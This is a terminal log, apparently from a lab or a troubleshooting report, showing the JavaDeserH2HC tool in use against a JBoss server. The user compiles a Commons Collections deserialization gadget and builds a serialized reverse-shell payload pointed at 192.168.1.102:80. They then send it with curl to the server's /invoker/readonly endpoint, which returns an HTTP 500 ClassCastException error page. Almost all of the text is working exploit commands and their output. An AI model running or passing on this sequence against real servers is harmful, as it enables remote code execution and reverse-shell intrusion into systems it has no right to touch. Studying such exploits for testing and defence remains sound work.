 time@ubuntu: ~/Downloads/JavaDeserH2HC-master
time@ubuntu:~/Downloads/JavaDeserH2HC-master$ javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
time@ubuntu:~/Downloads/JavaDeserH2HC-master$ java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 192.168.1.102:80
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser
time@ubuntu:~/Downloads/JavaDeserH2HC-master$ curl http://192.168.1.101:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;fo
nt-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;co
lor:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahom
a,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color
: black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="noshade"><p><b>type</b>
Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server encountered an internal error () that prevented it from fulfilling
 this request.</u></p><p><b>exception</b> <pre>java.lang.ClassCastException: java.util.HashSet cannot be cast to org.jboss.invocation.MarshalledInvocat
ion
        org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.</u></p><HR size="1" noshade="noshade">
<h3>JBoss Web/3.0.0-CR2</h3></body></html>time@ubuntu:~/Downloads/JavaDeserH2HC-master$